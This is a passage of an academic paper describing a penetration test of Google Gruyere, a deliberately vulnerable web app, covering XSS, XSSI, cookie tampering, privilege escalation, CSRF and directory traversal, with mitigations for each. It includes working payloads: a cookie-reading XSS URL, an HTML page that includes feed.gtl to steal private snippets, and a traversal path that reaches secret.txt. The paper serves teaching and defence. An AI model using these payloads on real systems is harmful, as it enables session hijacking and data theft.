    \includegraphics[width=0.6\textwidth]{}
    \caption{Execution result of the reflected XSS payload in Google Gruyere}
    \label{fig:2}
\end{figure}

Reflected XSS is a severe client-side security vulnerability that allows attackers to inject malicious scripts into web applications, which are then reflected to the user's browser under specific conditions. In the case of Google Gruyere, this vulnerability was discovered in the search functionality. Since user input was returned in the application response without sufficient filtering or escaping, attackers could construct a crafted URL containing a script payload. Once a user accessed this URL, the browser executed the malicious code, thereby introducing security risks.  
During the penetration testing process, we identified that the Google Gruyere application failed to properly validate and sanitize user input in the search functionality. As a result, attackers can inject arbitrary HTML and JavaScript code into the application's response content. This vulnerability allows the construction of a malicious URL containing an XSS payload. When a victim visits such a URL, the malicious script is executed in their browser.
To demonstrate the impact of a cross-site scripting vulnerability, we constructed a URL that includes a simple XSS payload. The URL can be accessed directly and is as follows: \url{https://example.com/page?input=<script>alert(document.cookie)</script>}. 
When the victim clicks on this URL, the script is reflected by the application and executed in the browser, leading to the disclosure of session cookies. The execution result of this proof-of-concept attack is illustrated in Figure~\ref{fig:2}.

An essential countermeasure to mitigate this vulnerability is enforcing strict escaping during template rendering. In Gruyere’s error message template \texttt{error.gtl}, the original implementation \texttt{<div class="message">{{\_message}}</div>} did not escape user input, allowing malicious scripts to be executed. By appending the \texttt{:text} modifier to the variable, the template can be rewritten as \texttt{<div class="message">{{\_message:text}}</div>}, which ensures that any user-supplied content is rendered as plain text instead of executable HTML.
This ensures that input is rendered strictly as plain text, effectively preventing script injection.  
Beyond template-level escaping, robust input validation and context-aware output encoding are critical to defending against reflected XSS. Before any user input is written to the response, the system must validate its legitimacy and reject or escape potentially dangerous characters. At the output stage, appropriate encoding strategies should be applied according to the specific context—HTML, JavaScript, or URL—thereby blocking the execution paths of malicious scripts.  
To further reduce the attack surface, applications should incorporate a unified input sanitization mechanism. Special characters such as \texttt{<}, \texttt{>}, quotes, and the ampersand (\texttt{\&}) must be systematically filtered or normalized on the server side, thereby minimizing potential injection points.  
Finally, the deployment of a Content Security Policy provides an additional defense layer. By configuring HTTP response headers to specify trusted sources of scripts and resources, applications can restrict the execution of inline scripts and detect or report policy violations. Even if gaps exist in input validation or sanitization, CSP can significantly mitigate the residual risk of reflected XSS attacks.  

\begin{figure}[H]
    \centering
    \includegraphics[width=0.5\linewidth]{}
    \caption{Reflected XSS Based on AJAX}
    \label{fig:3}
\end{figure}

Reflected XSS via AJAX constitutes a medium-severity vulnerability, allowing attackers to inject and execute malicious scripts through AJAX requests, which can lead to arbitrary code execution in a web application environment. In the Google Gruyere case, this vulnerability appeared in the AJAX functionality responsible for handling search queries. An attacker can craft a malicious search request containing a script payload, and once the search results are returned and displayed to the user, the script executes in the browser. Unlike stored XSS, reflected XSS injects scripts directly into client-side code, typically relying on URL parameters.
In practice, an attacker generates a malicious URL containing a JavaScript payload and tricks the victim into clicking it. When the victim accesses this URL, the payload executes within their session environment, as illustrated in the Fig~\ref{fig:3}. In this scenario, the AJAX response is directly inserted into the DOM without proper sanitization, creating a risk of arbitrary code execution. The vulnerability exists in the code responsible for fetching and displaying code snippets based on user IDs.
To mitigate AJAX-based reflected XSS attacks, a robust HTML sanitization mechanism should first be integrated into the application. For instance, Google Gruyere relies on Python and a Django-like template language (GTL), so mature Python libraries such as \texttt{Bleach} can be employed. This library thoroughly sanitizes user-generated content by removing or escaping potentially malicious HTML and JavaScript, effectively reducing the risk of XSS exploitation. Additionally, combining it with Django-specific sanitization tools, such as \texttt{Django HTML Sanitizer}, not only enhances security but also ensures compatibility between the sanitized content and the template system.
Furthermore, the automated protection mechanisms provided by the template language itself should not be overlooked. Rather than relying solely on custom sanitization schemes, it is safer to fully leverage the built-in security features of the framework. For example, the Django template system includes a default auto-escaping mechanism, which automatically processes user input when rendered, thereby reducing the likelihood of malicious script injection at the source.
\subsubsection{Stored XSS}
\

\begin{figure}[H]
    \centering
    \includegraphics[width=0.5\linewidth]{}
    \caption{Steps for Stored XSS}
    \label{fig:4}
\end{figure}

Stored XSS constitutes a high-severity vulnerability in which attackers can inject malicious scripts into a web application. These scripts are stored on the server and are executed in the browsers of other users when they access the affected content. In the case of Google Gruyere, the vulnerability was identified in the code snippet creation functionality, where user-provided input was not properly sanitized before being stored in the database. Consequently, attackers could craft malicious code snippets containing script payloads, which execute in the browsers of unsuspecting users when they view the snippets.
During penetration testing, it was observed that the code snippet creation functionality in the Google Gruyere application lacked proper input validation and sanitization. This security flaw allows attackers to inject arbitrary HTML and JavaScript code into the application’s database, thereby generating malicious code snippets containing XSS payloads. Whenever other users access these snippets on the platform, the malicious scripts are executed in their browsers, posing potential security risks, as illustrated in the Fig~\ref{fig:4}.

To mitigate stored XSS vulnerabilities, a multi-faceted defense strategy should be adopted. Firstly, the existing HTML sanitizer should be enhanced to more accurately detect and neutralize potential XSS threats. This involves identifying weaknesses in the current implementation and addressing them, such as improving the handling of event attributes (e.g., \texttt{onmouseover}), case sensitivity, and other potentially dangerous elements, thereby effectively preventing script execution.
Secondly, the sanitizer implementation should undergo a comprehensive review and update. Key files, such as \texttt{gtl.py} (e.g., \texttt{value = sanitize.SanitizeHtml(str(value))}) and \texttt{sanitize.py}, should be examined to identify areas for optimization and implement necessary modifications to enhance the sanitizer’s effectiveness in cleaning user input.
In addition, a strict whitelist of allowed HTML tags and attributes should be enforced, permitting only safe and necessary elements. By applying rigorous validation rules and rejecting any input containing disallowed tags or attributes, the risk of XSS vulnerabilities within the application can be substantially reduced.
Finally, robust sanitization procedures should be applied to URLs and CSS properties. Any permitted URLs or stylesheets should be thoroughly validated and cleaned. Utilizing reliable HTML sanitization libraries or tools to parse input into an intermediate DOM structure, rebuild it into well-formed output, and strictly enforce whitelist and sanitization rules can minimize the risk of XSS attacks.
In summary, these measures collectively enhance the security posture of web applications, prevent stored XSS attacks, and ensure that user-generated content is properly sanitized before storage or rendering.

\begin{figure}[H]
    \centering
    \includegraphics[width=0.5\linewidth]{}
    \caption{Steps for HTML XSS Exploitation}
    \label{fig:5}
\end{figure}

Stored XSS via HTML attributes represents a high-severity vulnerability. Attackers can exploit this flaw to inject malicious scripts through HTML attributes into a web application, which are subsequently stored and executed when other users access the affected content. In the case of Google Gruyere, the vulnerability was identified in the code snippet creation functionality, where user input was not properly sanitized before being stored in the database. As a result, attackers can craft malicious code snippets containing script payloads within HTML attributes, which are executed in the browsers of victims when the snippets are viewed. During penetration testing, it was observed that the user input in the profile color functionality of the Google Gruyere application lacked adequate validation and sanitization, particularly in the handling of HTML attributes. This vulnerability allows attackers to inject arbitrary JavaScript code into profile color tags. When a user hovers the mouse over the profile name, the injected script is executed in the browser, potentially resulting in a cross-site scripting attack, as illustrated in the Fig~\ref{fig:5}.

To mitigate this vulnerability, several defensive strategies can be employed to enhance the security of the web application. First, user input should undergo comprehensive sanitization and escaping before storage, removing or encoding characters that could facilitate XSS attacks via HTML attributes. Combining whitelist and blacklist filtering can further prevent the injection of script payloads into attribute values.
Second, a strict Content Security Policy should be configured to define and enforce security rules for the web application, including restrictions on script execution and mitigation of XSS attack impact. The CSP should allow only scripts, stylesheets, and other external resources from trusted sources, thereby reducing the likelihood of successful exploitation via HTML attributes.
Finally, existing escape functions (e.g., \texttt{cgi.escape}) should be enhanced to include additional handling of single and double quotes. Where necessary, custom escape functions, such as \texttt{\_EscapeTextToHtml()}, may be introduced to replace \texttt{cgi.escape} in \texttt{gtl.py}, providing more comprehensive protection against XSS attacks targeting HTML attributes.

Stored XSS via AJAX represents a high-severity vulnerability. Attackers can exploit this flaw by injecting malicious scripts into a web application through asynchronous JavaScript requests (AJAX), which are subsequently stored and executed when other users access the affected content. In the case of Google Gruyere, this vulnerability was identified in the AJAX functionality used to load code snippet content. Attackers can craft malicious snippets containing script payloads, which are executed when retrieved via AJAX requests.
During penetration testing, it was observed that the manual refresh functionality on the homepage and code snippet section of Google Gruyere relies on AJAX. When a user clicks the refresh link, the application retrieves the \texttt{feed.gtl} file, which contains the updated page data. Client-side scripts then use the browser DOM API to dynamically insert new code snippets into the page.
However, the \texttt{feed.gtl} file contains a vulnerability due to insufficient input validation and sanitization. The response includes the first code snippet of each user without proper processing, making it susceptible to script injection. By injecting carefully crafted payloads into the response, attackers can have the malicious scripts evaluated and executed on the client side. This allows arbitrary JavaScript execution within the context of other user sessions, potentially resulting in unauthorized actions, sensitive data exfiltration, and further system exploitation.
To mitigate this vulnerability, several integrated defensive strategies can be implemented to enhance the security of the web application. First, user input should undergo comprehensive server-side sanitization and validation. All potentially malicious characters, including single and double quotes, should be removed or encoded before storage or rendering, ensuring that all user-generated content, such as code snippets, is properly processed before inclusion in AJAX responses.
Second, when generating JSON responses for AJAX requests, single and double quotes should be escaped (excluding HTML entities). Techniques such as backslashes or HTML entity encoding can be employed to prevent script injection and ensure the integrity of the JSON data.
Finally, client-side JavaScript code should avoid using \texttt{eval()} to parse JSON data, as this function may execute untrusted code and introduce security vulnerabilities. Instead, \texttt{JSON.parse()} is recommended to safely convert JSON strings into JavaScript objects, providing a secure and reliable mechanism that prevents the execution of arbitrary code.
\vspace{-3ex}
\subsection{ Client Privilege Escalation}
\

Privilege escalation represents a high-severity vulnerability, allowing attackers to gain administrative privileges in the Google Gruyere application without proper authorization. This vulnerability primarily arises from inadequate access control mechanisms and insufficient user privilege verification. Exploiting this flaw, attackers can elevate their privileges from standard users to administrative levels, thereby obtaining unrestricted access to sensitive functions and data within the application.
During penetration testing, it was observed that Google Gruyere exhibits insufficient access control for certain administrative functionalities. When creating a new user, an attacker can modify request parameters to elevate a standard user's privileges to an administrative level, as illustrated in Fig~\ref{fig:5}. Experimental results demonstrate that unauthorized modifications can successfully alter the user's privilege identifier, granting access to administrative functions. This vulnerability highlights significant deficiencies in user privilege verification and access control mechanisms, potentially allowing unauthorized users to misuse sensitive functionalities and posing a substantial security risk.

To mitigate privilege escalation vulnerabilities, a series of integrated defense strategies can be implemented to strengthen system security. First, fine-grained access control should be enforced by designing precise privilege allocation schemes for each administrative function and user role, ensuring strict adherence to the principle of least privilege and preventing privilege abuse. 
Second, multi-factor authentication (MFA) is recommended to reinforce user verification. Before granting access to sensitive functions, multiple forms of authentication should be required, effectively blocking unauthorized access attempts and enhancing overall system security. 
Furthermore, a continuous security monitoring framework should be established to detect anomalous access patterns and suspicious activities in real time. Deployment of intrusion detection systems and security information and event management (SIEM) tools can improve detection and response capabilities against potential privilege escalation attacks.
Finally, routine security audits and comprehensive vulnerability assessments should be conducted to proactively identify and remediate weaknesses in access control and other security mechanisms, thereby establishing a sustainable and robust defense posture.
\begin{figure}[H]
    \centering
    \includegraphics[width=0.5\linewidth]{}
    \caption{Client Privilege Escalation}
    \label{fig:7}
\end{figure}

Cookie manipulation constitutes a security vulnerability of moderate severity. This vulnerability arises from improper handling and management of cookies in the Google Gruyere application. Cookies are used to store user session information and preferences. If not adequately protected, attackers may tamper with them to perform unauthorized actions or access sensitive data. Exploiting this vulnerability, an attacker can modify session cookies, hijack user sessions, and impersonate legitimate users, potentially leading to data leakage and unauthorized access to the application.  
During the penetration testing of Google Gruyere, a critical security vulnerability was identified, stemming from insufficient enforcement of access control mechanisms. Exploiting this vulnerability, an attacker can manipulate session cookies to gain unauthorized access to administrative functionalities. Specifically, analysis of the cookies revealed that the username information is stored directly within the cookie. An attacker can craft a specially formatted username (e.g., \texttt{foo|admin|author}) to escalate privileges and obtain administrator-level access. Experimental results demonstrate that an unauthorized user can successfully access administrative functions, highlighting significant deficiencies in the application's session validation and access control mechanisms.

To mitigate cookie manipulation vulnerabilities, a series of comprehensive defensive strategies can be implemented to enhance the security of the web application. First, cookie security should be reinforced by ensuring that both the generation and parsing processes are strictly validated to prevent unauthorized modifications. Sensitive cookies should be protected using encryption or secure hashing algorithms to ensure data integrity and confidentiality. Path and domain restrictions should be strictly enforced to prevent unauthorized access or leakage across application components or domains. Session identifiers should be generated using secure randomization techniques to reduce predictability, thereby mitigating session fixation attacks.  
Second, rigorous input validation and sanitization should be applied. All user-provided data, including parameters used in cookie generation and parsing, should undergo server-side validation, with potential malicious characters removed or encoded. Context-aware validation should ensure that inputs conform to expected formats and patterns, reducing the risk of injection attacks and other malicious exploits.  
Third, secure cryptographic hash functions (e.g., SHA-256) should be used to generate cookie hashes, replacing insecure functions such as Python's \texttt{hash()}. Adequate entropy should be provided to resist collision attacks, brute-force attempts, and rainbow table attacks.  
Fourth, static cookie keys should be strengthened by employing high-entropy random values as initialization vectors or salts, avoiding static or predictable values to prevent exploitation of cryptographic weaknesses.  
Finally, a strict Content Security Policy should be enforced to restrict script execution and control the sources of loadable content. Combining CSP with secure cookie attributes (e.g., \texttt{SameSite} and \texttt{HttpOnly}) can mitigate client-side attacks such as XSS and further enhance cookie security.
\subsection{Cross-Site Request Forgery}
\

Cross-Site Request Forgery is a high-severity security vulnerability that allows attackers to coerce authenticated users into performing unintended actions on Google Gruyere. The root cause is insufficient validation or authentication of incoming requests, enabling attackers to forge requests on behalf of legitimate users. Exploitation may lead to unauthorized operations such as modifying account settings, initiating purchases, or executing privileged actions, potentially causing data leakage, financial loss, and reputational damage.
To mitigate CSRF vulnerabilities, it is recommended to enforce POST requests for all sensitive operations to prevent unauthorized state changes via URL manipulation. CSRF tokens should be generated uniquely for each user session and form submission, ensuring that tokens are cryptographically secure and unpredictable. The server must validate these tokens to verify their authenticity and integrity, applying expiration policies to reduce the risk of token leakage. Tokens should be embedded within forms as hidden fields and securely transmitted to prevent tampering or interception. Cryptographically secure methods should be used for token generation, avoiding predictable algorithms to minimize the risk of compromise. Additionally, leveraging built-in CSRF protection provided by frameworks helps maintain strong defenses with standardized token management and validation practices.

\subsection{Cross-Site Scripting Inclusion}
\

\begin{figure}[H]
    \centering
    \includegraphics[width=0.75\linewidth]{}
    \caption{Cross-site scripting inclusion results}
    \label{fig:10}
\end{figure}

Cross-Site Script Inclusion (XSSI) constitutes a security vulnerability of moderate severity. This vulnerability arises when a web application incorporates external JavaScript code that has not been properly validated or sanitized, potentially enabling attackers to inject malicious scripts, steal data, or hijack user sessions on the client side. Although XSSI does not directly compromise the integrity or confidentiality of the application, it can facilitate other attacks and undermine the trustworthiness of the web application.
In Google Gruyere, the \texttt{/feed.gtl} endpoint contains a security vulnerability caused by insufficient access control, which exposes users’ private snippets without proper authorization. Attackers can exploit this flaw by embedding malicious JavaScript code into a legitimate webpage to extract and steal sensitive data from unsuspecting users’ private snippets. By directly including the \texttt{feed.gtl} script, the malicious code can access private snippet data without being restricted by the same-origin policy, leading to unauthorized data disclosure, as illustrated in Fig~\ref{fig:10}.
As shown in  Listing~\ref{code:gruyere_feed}, an attacker can construct the following HTML file to exploit the vulnerability. By directly including the \texttt{feed.gtl} script, the malicious code can access private snippet data without being constrained by the same-origin policy, resulting in unauthorized data disclosure.

\begin{lstlisting}[language=HTML,caption={Exploiting /feed.gtl to access private snippets},label={code:gruyere_feed}]

<script> function _feed(s) { alert("Your private snippet is: " + s['private_snippet']); } </script> <script src="https://google-gruyere.appspot.com/375711052457229832410892824785194886979/feed.gtl"></script>

\end{lstlisting}

To mitigate XSSI vulnerabilities, a series of comprehensive defense strategies can be implemented to enhance web application security. First, a CSRF token mechanism should be introduced to ensure that JSON responses containing sensitive data are only returned to authorized internal pages, thereby preventing attackers from forging malicious requests on behalf of authenticated users. Second, JSON responses should be restricted to POST requests only. Avoiding GET requests for sensitive operations reduces the risk of loading sensitive data via external script tags.
Additionally, JSON response content should be properly sanitized and encapsulated, for example, by adding a non-executable prefix or wrapper to the returned script, preventing the browser from interpreting it as executable JavaScript and thereby mitigating XSSI attacks. Incoming requests should also be validated by checking their \texttt{Origin} and \texttt{Referrer} headers to ensure they originate from authorized domains, preventing unauthorized cross-origin access to sensitive JSON data. Finally, strict adherence to the Same-Origin Policy (SOP) should be enforced to confine script execution to the same origin as the web page, further reducing the risk of XSSI exploitation.
\subsection{Directory Traversal Attack}
\

Directory traversal is classified as a moderate-severity security vulnerability. This type of vulnerability allows an attacker to access sensitive files and directories on the server by manipulating file paths. In Google Gruyere, due to insufficient input validation and a lack of access control, an attacker can traverse directories to retrieve files containing sensitive information, such as configuration files, user data, or application logs. Exploiting this vulnerability, an attacker can gain insights into the internal workings of the application and potentially expand the scope of their attacks.
During HTTP request interception with Burp Suite, it was observed that Google Gruyere is susceptible to path traversal attacks. An attacker can manipulate the URL path to bypass the intended directory structure restrictions and access files that should be protected. For instance, initial access to the \texttt{upload.gtl} module is properly restricted. However, by appending directory traversal sequences to the URL (e.g., \texttt{/upload.gtl/test} or \texttt{/upload/test/../}), an attacker can navigate the directory hierarchy and reach files that should not be publicly accessible. Exploiting this vulnerability, appending \texttt{/..\% \%2fsecret.txt} to the URL allows the attacker to retrieve the contents of the \texttt{secret.txt} file. This behavior exposes sensitive information, confirming the existence of the path traversal vulnerability and demonstrating that attackers can craft malicious requests to access and manipulate the contents of sensitive files.
To mitigate directory traversal vulnerabilities, sensitive files should be stored outside the document root, and access should be restricted through proper access control and authentication mechanisms. All user inputs must undergo comprehensive validation and sanitization to remove unexpected data and filter characters that could be used to manipulate file paths or execute unauthorized commands. Inputs related to file paths should be constrained to prevent references to parent directories, thereby blocking directory traversal attacks. Additionally, the public access of the web server should be limited to only the directories and resources required for normal operation, and access permissions along with directory policies should be configured to minimize the exposure of sensitive files.
